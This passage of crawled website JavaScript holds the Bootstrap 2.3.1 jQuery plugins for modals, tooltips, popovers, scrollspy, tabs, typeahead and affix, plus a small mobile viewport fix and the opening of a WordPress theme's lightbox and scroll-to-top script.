          that.$element.trigger('hidden')
        })
      }

    , removeBackdrop: function () {
        this.$backdrop && this.$backdrop.remove()
        this.$backdrop = null
      }

    , backdrop: function (callback) {
        var that = this
          , animate = this.$element.hasClass('fade') ? 'fade' : ''

        if (this.isShown && this.options.backdrop) {
          var doAnimate = $.support.transition && animate

          this.$backdrop = $('<div class="modal-backdrop ' + animate + '" />')
            .appendTo(document.body)

          this.$backdrop.click(
            this.options.backdrop == 'static' ?
              $.proxy(this.$element[0].focus, this.$element[0])
            : $.proxy(this.hide, this)
          )

          if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

          this.$backdrop.addClass('in')

          if (!callback) return

          doAnimate ?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (!this.isShown && this.$backdrop) {
          this.$backdrop.removeClass('in')

          $.support.transition && this.$element.hasClass('fade')?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (callback) {
          callback()
        }
      }
  }


 /* MODAL PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.modal

  $.fn.modal = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('modal')
        , options = $.extend({}, $.fn.modal.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option]()
      else if (options.show) data.show()
    })
  }

  $.fn.modal.defaults = {
      backdrop: true
    , keyboard: true
    , show: true
  }

  $.fn.modal.Constructor = Modal


 /* MODAL NO CONFLICT
  * ================= */

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


 /* MODAL DATA-API
  * ============== */

  $(document).on('click.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this = $(this)
      , href = $this.attr('href')
      , $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
      , option = $target.data('modal') ? 'toggle' : $.extend({ remote:!/#/.test(href) && href }, $target.data(), $this.data())

    e.preventDefault()

    $target
      .modal(option)
      .one('hide', function () {
        $this.focus()
      })
  })

}(window.jQuery);
/* ===========================================================
 * bootstrap-tooltip.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TOOLTIP PUBLIC CLASS DEFINITION
  * =============================== */

  var Tooltip = function (element, options) {
    this.init('tooltip', element, options)
  }

  Tooltip.prototype = {

    constructor: Tooltip

  , init: function (type, element, options) {
      var eventIn
        , eventOut
        , triggers
        , trigger
        , i

      this.type = type
      this.$element = $(element)
      this.options = this.getOptions(options)
      this.enabled = true

      triggers = this.options.trigger.split(' ')

      for (i = triggers.length; i--;) {
        trigger = triggers[i]
        if (trigger == 'click') {
          this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
        } else if (trigger != 'manual') {
          eventIn = trigger == 'hover' ? 'mouseenter' : 'focus'
          eventOut = trigger == 'hover' ? 'mouseleave' : 'blur'
          this.$element.on(eventIn + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
          this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
        }
      }

      this.options.selector ?
        (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
        this.fixTitle()
    }

  , getOptions: function (options) {
      options = $.extend({}, $.fn[this.type].defaults, this.$element.data(), options)

      if (options.delay && typeof options.delay == 'number') {
        options.delay = {
          show: options.delay
        , hide: options.delay
        }
      }

      return options
    }

  , enter: function (e) {
      var defaults = $.fn[this.type].defaults
        , options = {}
        , self

      this._options && $.each(this._options, function (key, value) {
        if (defaults[key] != value) options[key] = value
      }, this)

      self = $(e.currentTarget)[this.type](options).data(this.type)

      if (!self.options.delay || !self.options.delay.show) return self.show()

      clearTimeout(this.timeout)
      self.hoverState = 'in'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'in') self.show()
      }, self.options.delay.show)
    }

  , leave: function (e) {
      var self = $(e.currentTarget)[this.type](this._options).data(this.type)

      if (this.timeout) clearTimeout(this.timeout)
      if (!self.options.delay || !self.options.delay.hide) return self.hide()

      self.hoverState = 'out'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'out') self.hide()
      }, self.options.delay.hide)
    }

  , show: function () {
      var $tip
        , pos
        , actualWidth
        , actualHeight
        , placement
        , tp
        , e = $.Event('show')

      if (this.hasContent() && this.enabled) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $tip = this.tip()
        this.setContent()

        if (this.options.animation) {
          $tip.addClass('fade')
        }

        placement = typeof this.options.placement == 'function' ?
          this.options.placement.call(this, $tip[0], this.$element[0]) :
          this.options.placement

        $tip
          .detach()
          .css({ top: 0, left: 0, display: 'block' })

        this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)

        pos = this.getPosition()

        actualWidth = $tip[0].offsetWidth
        actualHeight = $tip[0].offsetHeight

        switch (placement) {
          case 'bottom':
            tp = {top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'top':
            tp = {top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'left':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}
            break
          case 'right':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}
            break
        }

        this.applyPlacement(tp, placement)
        this.$element.trigger('shown')
      }
    }

  , applyPlacement: function(offset, placement){
      var $tip = this.tip()
        , width = $tip[0].offsetWidth
        , height = $tip[0].offsetHeight
        , actualWidth
        , actualHeight
        , delta
        , replace

      $tip
        .offset(offset)
        .addClass(placement)
        .addClass('in')

      actualWidth = $tip[0].offsetWidth
      actualHeight = $tip[0].offsetHeight

      if (placement == 'top' && actualHeight != height) {
        offset.top = offset.top + height - actualHeight
        replace = true
      }

      if (placement == 'bottom' || placement == 'top') {
        delta = 0

        if (offset.left < 0){
          delta = offset.left * -2
          offset.left = 0
          $tip.offset(offset)
          actualWidth = $tip[0].offsetWidth
          actualHeight = $tip[0].offsetHeight
        }

        this.replaceArrow(delta - width + actualWidth, actualWidth, 'left')
      } else {
        this.replaceArrow(actualHeight - height, actualHeight, 'top')
      }

      if (replace) $tip.offset(offset)
    }

  , replaceArrow: function(delta, dimension, position){
      this
        .arrow()
        .css(position, delta ? (50 * (1 - delta / dimension) + "%") : '')
    }

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()

      $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
      $tip.removeClass('fade in top bottom left right')
    }

  , hide: function () {
      var that = this
        , $tip = this.tip()
        , e = $.Event('hide')

      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return

      $tip.removeClass('in')

      function removeWithAnimation() {
        var timeout = setTimeout(function () {
          $tip.off($.support.transition.end).detach()
        }, 500)

        $tip.one($.support.transition.end, function () {
          clearTimeout(timeout)
          $tip.detach()
        })
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        removeWithAnimation() :
        $tip.detach()

      this.$element.trigger('hidden')

      return this
    }

  , fixTitle: function () {
      var $e = this.$element
      if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string') {
        $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
      }
    }

  , hasContent: function () {
      return this.getTitle()
    }

  , getPosition: function () {
      var el = this.$element[0]
      return $.extend({}, (typeof el.getBoundingClientRect == 'function') ? el.getBoundingClientRect() : {
        width: el.offsetWidth
      , height: el.offsetHeight
      }, this.$element.offset())
    }

  , getTitle: function () {
      var title
        , $e = this.$element
        , o = this.options

      title = $e.attr('data-original-title')
        || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

      return title
    }

  , tip: function () {
      return this.$tip = this.$tip || $(this.options.template)
    }

  , arrow: function(){
      return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }

  , validate: function () {
      if (!this.$element[0].parentNode) {
        this.hide()
        this.$element = null
        this.options = null
      }
    }

  , enable: function () {
      this.enabled = true
    }

  , disable: function () {
      this.enabled = false
    }

  , toggleEnabled: function () {
      this.enabled = !this.enabled
    }

  , toggle: function (e) {
      var self = e ? $(e.currentTarget)[this.type](this._options).data(this.type) : this
      self.tip().hasClass('in') ? self.hide() : self.show()
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  }


 /* TOOLTIP PLUGIN DEFINITION
  * ========================= */

  var old = $.fn.tooltip

  $.fn.tooltip = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tooltip')
        , options = typeof option == 'object' && option
      if (!data) $this.data('tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tooltip.Constructor = Tooltip

  $.fn.tooltip.defaults = {
    animation: true
  , placement: 'top'
  , selector: false
  , template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  , trigger: 'hover focus'
  , title: ''
  , delay: 0
  , html: false
  , container: false
  }


 /* TOOLTIP NO CONFLICT
  * =================== */

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(window.jQuery);
/* ===========================================================
 * bootstrap-popover.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* POPOVER PUBLIC CLASS DEFINITION
  * =============================== */

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }


  /* NOTE: POPOVER EXTENDS BOOTSTRAP-TOOLTIP.js
     ========================================== */

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype, {

    constructor: Popover

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()
        , content = this.getContent()

      $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
      $tip.find('.popover-content')[this.options.html ? 'html' : 'text'](content)

      $tip.removeClass('fade top bottom left right in')
    }

  , hasContent: function () {
      return this.getTitle() || this.getContent()
    }

  , getContent: function () {
      var content
        , $e = this.$element
        , o = this.options

      content = (typeof o.content == 'function' ? o.content.call($e[0]) :  o.content)
        || $e.attr('data-content')

      return content
    }

  , tip: function () {
      if (!this.$tip) {
        this.$tip = $(this.options.template)
      }
      return this.$tip
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  })


 /* POPOVER PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.popover

  $.fn.popover = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('popover')
        , options = typeof option == 'object' && option
      if (!data) $this.data('popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.popover.Constructor = Popover

  $.fn.popover.defaults = $.extend({} , $.fn.tooltip.defaults, {
    placement: 'right'
  , trigger: 'click'
  , content: ''
  , template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


 /* POPOVER NO CONFLICT
  * =================== */

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(window.jQuery);
/* =============================================================
 * bootstrap-scrollspy.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* SCROLLSPY CLASS DEFINITION
  * ========================== */

  function ScrollSpy(element, options) {
    var process = $.proxy(this.process, this)
      , $element = $(element).is('body') ? $(window) : $(element)
      , href
    this.options = $.extend({}, $.fn.scrollspy.defaults, options)
    this.$scrollElement = $element.on('scroll.scroll-spy.data-api', process)
    this.selector = (this.options.target
      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      || '') + ' .nav li > a'
    this.$body = $('body')
    this.refresh()
    this.process()
  }

  ScrollSpy.prototype = {

      constructor: ScrollSpy

    , refresh: function () {
        var self = this
          , $targets

        this.offsets = $([])
        this.targets = $([])

        $targets = this.$body
          .find(this.selector)
          .map(function () {
            var $el = $(this)
              , href = $el.data('target') || $el.attr('href')
              , $href = /^#\w/.test(href) && $(href)
            return ( $href
              && $href.length
              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
          })
          .sort(function (a, b) { return a[0] - b[0] })
          .each(function () {
            self.offsets.push(this[0])
            self.targets.push(this[1])
          })
      }

    , process: function () {
        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
          , maxScroll = scrollHeight - this.$scrollElement.height()
          , offsets = this.offsets
          , targets = this.targets
          , activeTarget = this.activeTarget
          , i

        if (scrollTop >= maxScroll) {
          return activeTarget != (i = targets.last()[0])
            && this.activate ( i )
        }

        for (i = offsets.length; i--;) {
          activeTarget != targets[i]
            && scrollTop >= offsets[i]
            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
            && this.activate( targets[i] )
        }
      }

    , activate: function (target) {
        var active
          , selector

        this.activeTarget = target

        $(this.selector)
          .parent('.active')
          .removeClass('active')

        selector = this.selector
          + '[data-target="' + target + '"],'
          + this.selector + '[href="' + target + '"]'

        active = $(selector)
          .parent('li')
          .addClass('active')

        if (active.parent('.dropdown-menu').length)  {
          active = active.closest('li.dropdown').addClass('active')
        }

        active.trigger('activate')
      }

  }


 /* SCROLLSPY PLUGIN DEFINITION
  * =========================== */

  var old = $.fn.scrollspy

  $.fn.scrollspy = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('scrollspy')
        , options = typeof option == 'object' && option
      if (!data) $this.data('scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.scrollspy.Constructor = ScrollSpy

  $.fn.scrollspy.defaults = {
    offset: 10
  }


 /* SCROLLSPY NO CONFLICT
  * ===================== */

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


 /* SCROLLSPY DATA-API
  * ================== */

  $(window).on('load', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      $spy.scrollspy($spy.data())
    })
  })

}(window.jQuery);/* ========================================================
 * bootstrap-tab.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TAB CLASS DEFINITION
  * ==================== */

  var Tab = function (element) {
    this.element = $(element)
  }

  Tab.prototype = {

    constructor: Tab

  , show: function () {
      var $this = this.element
        , $ul = $this.closest('ul:not(.dropdown-menu)')
        , selector = $this.attr('data-target')
        , previous
        , $target
        , e

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
      }

      if ( $this.parent('li').hasClass('active') ) return

      previous = $ul.find('.active:last a')[0]

      e = $.Event('show', {
        relatedTarget: previous
      })

      $this.trigger(e)

      if (e.isDefaultPrevented()) return

      $target = $(selector)

      this.activate($this.parent('li'), $ul)
      this.activate($target, $target.parent(), function () {
        $this.trigger({
          type: 'shown'
        , relatedTarget: previous
        })
      })
    }

  , activate: function ( element, container, callback) {
      var $active = container.find('> .active')
        , transition = callback
            && $.support.transition
            && $active.hasClass('fade')

      function next() {
        $active
          .removeClass('active')
          .find('> .dropdown-menu > .active')
          .removeClass('active')

        element.addClass('active')

        if (transition) {
          element[0].offsetWidth // reflow for transition
          element.addClass('in')
        } else {
          element.removeClass('fade')
        }

        if ( element.parent('.dropdown-menu') ) {
          element.closest('li.dropdown').addClass('active')
        }

        callback && callback()
      }

      transition ?
        $active.one($.support.transition.end, next) :
        next()

      $active.removeClass('in')
    }
  }


 /* TAB PLUGIN DEFINITION
  * ===================== */

  var old = $.fn.tab

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tab')
      if (!data) $this.data('tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab


 /* TAB NO CONFLICT
  * =============== */

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


 /* TAB DATA-API
  * ============ */

  $(document).on('click.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
    e.preventDefault()
    $(this).tab('show')
  })

}(window.jQuery);/* =============================================================
 * bootstrap-typeahead.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function($){

  "use strict"; // jshint ;_;


 /* TYPEAHEAD PUBLIC CLASS DEFINITION
  * ================================= */

  var Typeahead = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.typeahead.defaults, options)
    this.matcher = this.options.matcher || this.matcher
    this.sorter = this.options.sorter || this.sorter
    this.highlighter = this.options.highlighter || this.highlighter
    this.updater = this.options.updater || this.updater
    this.source = this.options.source
    this.$menu = $(this.options.menu)
    this.shown = false
    this.listen()
  }

  Typeahead.prototype = {

    constructor: Typeahead

  , select: function () {
      var val = this.$menu.find('.active').attr('data-value')
      this.$element
        .val(this.updater(val))
        .change()
      return this.hide()
    }

  , updater: function (item) {
      return item
    }

  , show: function () {
      var pos = $.extend({}, this.$element.position(), {
        height: this.$element[0].offsetHeight
      })

      this.$menu
        .insertAfter(this.$element)
        .css({
          top: pos.top + pos.height
        , left: pos.left
        })
        .show()

      this.shown = true
      return this
    }

  , hide: function () {
      this.$menu.hide()
      this.shown = false
      return this
    }

  , lookup: function (event) {
      var items

      this.query = this.$element.val()

      if (!this.query || this.query.length < this.options.minLength) {
        return this.shown ? this.hide() : this
      }

      items = $.isFunction(this.source) ? this.source(this.query, $.proxy(this.process, this)) : this.source

      return items ? this.process(items) : this
    }

  , process: function (items) {
      var that = this

      items = $.grep(items, function (item) {
        return that.matcher(item)
      })

      items = this.sorter(items)

      if (!items.length) {
        return this.shown ? this.hide() : this
      }

      return this.render(items.slice(0, this.options.items)).show()
    }

  , matcher: function (item) {
      return ~item.toLowerCase().indexOf(this.query.toLowerCase())
    }

  , sorter: function (items) {
      var beginswith = []
        , caseSensitive = []
        , caseInsensitive = []
        , item

      while (item = items.shift()) {
        if (!item.toLowerCase().indexOf(this.query.toLowerCase())) beginswith.push(item)
        else if (~item.indexOf(this.query)) caseSensitive.push(item)
        else caseInsensitive.push(item)
      }

      return beginswith.concat(caseSensitive, caseInsensitive)
    }

  , highlighter: function (item) {
      var query = this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&')
      return item.replace(new RegExp('(' + query + ')', 'ig'), function ($1, match) {
        return '<strong>' + match + '</strong>'
      })
    }

  , render: function (items) {
      var that = this

      items = $(items).map(function (i, item) {
        i = $(that.options.item).attr('data-value', item)
        i.find('a').html(that.highlighter(item))
        return i[0]
      })

      items.first().addClass('active')
      this.$menu.html(items)
      return this
    }

  , next: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , next = active.next()

      if (!next.length) {
        next = $(this.$menu.find('li')[0])
      }

      next.addClass('active')
    }

  , prev: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , prev = active.prev()

      if (!prev.length) {
        prev = this.$menu.find('li').last()
      }

      prev.addClass('active')
    }

  , listen: function () {
      this.$element
        .on('focus',    $.proxy(this.focus, this))
        .on('blur',     $.proxy(this.blur, this))
        .on('keypress', $.proxy(this.keypress, this))
        .on('keyup',    $.proxy(this.keyup, this))

      if (this.eventSupported('keydown')) {
        this.$element.on('keydown', $.proxy(this.keydown, this))
      }

      this.$menu
        .on('click', $.proxy(this.click, this))
        .on('mouseenter', 'li', $.proxy(this.mouseenter, this))
        .on('mouseleave', 'li', $.proxy(this.mouseleave, this))
    }

  , eventSupported: function(eventName) {
      var isSupported = eventName in this.$element
      if (!isSupported) {
        this.$element.setAttribute(eventName, 'return;')
        isSupported = typeof this.$element[eventName] === 'function'
      }
      return isSupported
    }

  , move: function (e) {
      if (!this.shown) return

      switch(e.keyCode) {
        case 9: // tab
        case 13: // enter
        case 27: // escape
          e.preventDefault()
          break

        case 38: // up arrow
          e.preventDefault()
          this.prev()
          break

        case 40: // down arrow
          e.preventDefault()
          this.next()
          break
      }

      e.stopPropagation()
    }

  , keydown: function (e) {
      this.suppressKeyPressRepeat = ~$.inArray(e.keyCode, [40,38,9,13,27])
      this.move(e)
    }

  , keypress: function (e) {
      if (this.suppressKeyPressRepeat) return
      this.move(e)
    }

  , keyup: function (e) {
      switch(e.keyCode) {
        case 40: // down arrow
        case 38: // up arrow
        case 16: // shift
        case 17: // ctrl
        case 18: // alt
          break

        case 9: // tab
        case 13: // enter
          if (!this.shown) return
          this.select()
          break

        case 27: // escape
          if (!this.shown) return
          this.hide()
          break

        default:
          this.lookup()
      }

      e.stopPropagation()
      e.preventDefault()
  }

  , focus: function (e) {
      this.focused = true
    }

  , blur: function (e) {
      this.focused = false
      if (!this.mousedover && this.shown) this.hide()
    }

  , click: function (e) {
      e.stopPropagation()
      e.preventDefault()
      this.select()
      this.$element.focus()
    }

  , mouseenter: function (e) {
      this.mousedover = true
      this.$menu.find('.active').removeClass('active')
      $(e.currentTarget).addClass('active')
    }

  , mouseleave: function (e) {
      this.mousedover = false
      if (!this.focused && this.shown) this.hide()
    }

  }


  /* TYPEAHEAD PLUGIN DEFINITION
   * =========================== */

  var old = $.fn.typeahead

  $.fn.typeahead = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('typeahead')
        , options = typeof option == 'object' && option
      if (!data) $this.data('typeahead', (data = new Typeahead(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.typeahead.defaults = {
    source: []
  , items: 8
  , menu: '<ul class="typeahead dropdown-menu"></ul>'
  , item: '<li><a href="#"></a></li>'
  , minLength: 1
  }

  $.fn.typeahead.Constructor = Typeahead


 /* TYPEAHEAD NO CONFLICT
  * =================== */

  $.fn.typeahead.noConflict = function () {
    $.fn.typeahead = old
    return this
  }


 /* TYPEAHEAD DATA-API
  * ================== */

  $(document).on('focus.typeahead.data-api', '[data-provide="typeahead"]', function (e) {
    var $this = $(this)
    if ($this.data('typeahead')) return
    $this.typeahead($this.data())
  })

}(window.jQuery);
/* ==========================================================
 * bootstrap-affix.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* AFFIX CLASS DEFINITION
  * ====================== */

  var Affix = function (element, options) {
    this.options = $.extend({}, $.fn.affix.defaults, options)
    this.$window = $(window)
      .on('scroll.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.affix.data-api',  $.proxy(function () { setTimeout($.proxy(this.checkPosition, this), 1) }, this))
    this.$element = $(element)
    this.checkPosition()
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
      , scrollTop = this.$window.scrollTop()
      , position = this.$element.offset()
      , offset = this.options.offset
      , offsetBottom = offset.bottom
      , offsetTop = offset.top
      , reset = 'affix affix-top affix-bottom'
      , affix

    if (typeof offset != 'object') offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function') offsetTop = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    affix = this.unpin != null && (scrollTop + this.unpin <= position.top) ?
      false    : offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ?
      'bottom' : offsetTop != null && scrollTop <= offsetTop ?
      'top'    : false

    if (this.affixed === affix) return

    this.affixed = affix
    this.unpin = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(reset).addClass('affix' + (affix ? '-' + affix : ''))
  }


 /* AFFIX PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('affix')
        , options = typeof option == 'object' && option
      if (!data) $this.data('affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix

  $.fn.affix.defaults = {
    offset: 0
  }


 /* AFFIX NO CONFLICT
  * ================= */

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


 /* AFFIX DATA-API
  * ============== */

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
        , data = $spy.data()

      data.offset = data.offset || {}

      data.offsetBottom && (data.offset.bottom = data.offsetBottom)
      data.offsetTop && (data.offset.top = data.offsetTop)

      $spy.affix(data)
    })
  })


}(window.jQuery);
/*-------------------------*/

$(function(){
// IPad/IPhone
  var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
    ua = navigator.userAgent,
 
    gestureStart = function () {
        viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
    },
 
    scaleFix = function () {
      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
        document.addEventListener("gesturestart", gestureStart, false);
      }
    };
scaleFix();

// Menu Android
if(window.orientation!=undefined){
 var regM = /ipod|ipad|iphone/gi,
  result = ua.match(regM)
 if(!result) {
  $('.sf-menu li').each(function(){

   if($(">ul", this)[0]){
    $(">a", this).toggle(
     function(){
      return false;
     },
     function(){
      window.location.href = $(this).attr("href");
     }
    );
   } 
  })
 }
}
});
/* ------ fi fixed position on Android -----*/
var ua=navigator.userAgent.toLocaleLowerCase(),
 regV = /ipod|ipad|iphone/gi,
 result = ua.match(regV),
 userScale="";
if(!result){
 userScale=",user-scalable=0"
}

/*--------------*/

})( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0
body_size: 1131
content:
jQuery(function() {
 
	jQuery('#toTop').click(function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});	

	// Lightbox Initalize
	jQuery(".post_format_image a").append('<span class="hover_overlay"><i class="icon-plus-sign"></i></span>');
	jQuery(".post_format_image a").magnificPopup({
		type: 'image',
		removalDelay: 500, //delay removal by X to allow out-animation
		callbacks: {
		    beforeOpen: function() {
		      // just a hack that adds mfp-anim class to markup 
		       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
		       this.st.mainClass = this.st.el.attr('data-effect');
		    }
		}
	});
	jQuery(".lightbox_img").append('<span class="hover_overlay"><i class="icon-plus-sign"></i></span>');
	jQuery(".lightbox_img").magnificPopup({
		type: 'image',
		removalDelay: 500, //delay removal by X to allow out-animation
		callbacks: {
		    beforeOpen: function() {
		      // just a hack that adds mfp-anim class to markup 
		       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
		       this.st.mainClass = this.st.el.attr('data-effect');
		    }
		}
	});
	jQuery(".format_image_wrap a").magnificPopup({
		type: 'image',
		removalDelay: 500, //delay removal by X to allow out-animation
		callbacks: {
		    beforeOpen: function() {
		      // just a hack that adds mfp-anim class to markup 
